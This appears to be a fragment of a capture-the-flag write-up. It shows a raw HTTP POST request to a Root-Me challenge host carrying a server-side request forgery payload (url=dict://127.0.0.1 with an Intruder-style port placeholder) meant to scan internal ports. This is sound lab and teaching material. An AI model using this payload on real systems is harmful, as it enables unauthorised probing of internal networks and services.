 POST /index.php HTTP/1.1
Host: ctf04.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf04.root-me.org/
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
url=dict://127.0.0.1:§10§
红日安全